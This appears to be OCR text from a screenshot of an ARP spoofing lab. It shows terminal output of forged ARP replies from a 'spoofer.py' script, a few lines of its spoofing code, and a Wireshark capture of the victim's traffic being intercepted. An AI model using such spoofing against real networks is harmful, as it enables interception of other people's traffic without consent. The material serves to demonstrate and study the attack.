 spoofer.py
root@osboxes: ~/Desktop/Project
File Actions Edit View Help
:0:27:de:75:3f aa:91:3d:54:c6:64 0806 42: arp reply 172.20.10.4 is-at 8:0:27
de:75:3f
:0:27:de:75:3f e8:db:84:9b:94:eb 0806 42: arp reply 172.20.10.1 is-at 8:0:27
de:75:3f
:0:27:de:75:3f aa:91:3d:54:c6:64 0806 42: arp reply 172.20.10.4 is-at 8:0:27
de:75:3f
:0:27:de:75:3f e8:db:84:9b:94:eb 0806 42: arp reply 172.20.10.1 is-at 8:0:27
de:75:3f
:0:27:de:75:3f aa:91:3d:54:c6:64 0806 42: arp reply 172.20.10.4 is-at 8:0:27
de:75:3f
:0:27:de:75:3f e8:db:84:9b:94:eb 0806 42: arp reply 172.20.10.1 is-at 8:0:27
de:75:3f
:0:27:de:75:3f aa:91:3d:54:c6:64 0806 42: arp reply 172.20.10.4 is-at 8:0:27
de:75:3f
:0:27:de:75:3f e8:db:84:9b:94:eb 0806 42: arp reply 172.20.10.1 is-at 8:0:27
de:75:3f
:0:27:de:75:3f aa:91:3d:54:c6:64 0806 42: arp reply 172.20.10.4 is-at 8:0:27
de:75:3f
:0:27:de:75:3f e8:db:84:9b:94:eb 0806 42: arp reply 172.20.10.1 is-at 8:0:27
de:75:3f
:0:27:de:75:3f aa:91:3d:54:c6:64 0806 42: arp reply 172.20.10.4 is-at 8:0:27
de:75:3f
:0:27:de:75:3f e8:db:84:9b:94:eb 0806 42: arp reply 172.20.10.1 is-at 8:0:27
de:75:3f
:0:27:de:75:3f aa:91:3d:54:c6:64 0806 42: arp reply 172.20.10.4 is-at 8:0:27
de:75:3f
source_mac = get_mac(source_ip)
spoof(gateway_ip, target_ip)
sent_packets_count = sent_packets_count + 2
ip.addr == 172.20.10.4
No. Time Source Destination Protocol Le
1 0.000000000 172.20.10.4 149.154.167.220 TCP
12 2.662530234 172.20.10.4 149.154.167.220 TCP
15 5.812772723 172.20.10.4 149.154.167.220 TCP
20 8.912174627 172.20.10.4 149.154.167.220 TCP
48 12.033012074 172.20.10.4 149.154.167.220 TCP
61 15.058323168 172.20.10.4 149.154.167.220 TCP
74 18.583027403 172.20.10.4 149.154.167.220 TCP
Frame 1: 62 bytes on wire (496 bits), 62 bytes captured (496 bits) on in
0000 34 e8 94 bc 7a e0 e8 db 84 9b 94 eb 08 00 45 00 4···z··· ······E·
eth0: <live capture in progress> Packets: 76 · Displayed: 7 (9.2%) Profile: